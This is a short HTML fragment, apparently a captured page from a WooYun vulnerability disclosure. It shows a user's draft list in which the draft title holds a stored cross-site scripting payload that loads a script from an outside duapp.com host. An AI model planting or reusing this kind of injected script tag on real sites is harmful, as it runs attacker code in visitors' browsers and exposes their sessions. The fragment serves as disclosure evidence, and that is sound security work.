 <span title="<script src="http://q60133.duapp.com/">">
▼<script src="http://q60133.duapp.com/">
</span>
</td>
<td class="c"><span>2013-11-10 04:59</span></td>
<td class="c">
<a class="op" target="_blank" href="/edit/content?type=draft&did=1">编辑</a>
|
<a class="op delete-draft" eid="1">删除</a>
</td>
</tr>
</tbody>
</table>
<script type="text/javascript">
F.use("/static/widget/user/explist/draft-list/draft-list.js", function(draftList){
draftList.init("draft-explist-tb");
});
</script>
▶<aside id="aside" class="l-aside" style="height: 1787px;"> </aside>
www.wooyun.org